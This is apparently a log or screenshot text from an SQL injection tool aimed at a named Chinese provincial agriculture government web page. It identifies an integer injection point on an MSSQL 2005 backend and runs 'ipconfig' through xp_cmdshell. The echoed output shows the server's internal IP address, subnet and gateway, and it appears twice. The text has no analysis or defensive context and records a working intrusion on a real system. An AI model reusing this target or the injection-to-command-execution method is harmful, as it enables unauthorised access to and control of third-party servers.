 URL http://ny.hnagri.gov.cn/website/HuNan_NY/web_detail.aspx?fid=158&cid=630
Type Integer DB MSSQL2005 with E KeyWord
Command
Command ipconfig
Type xp_cmdshell Echo result
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.0.24
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.254
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.0.24
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.254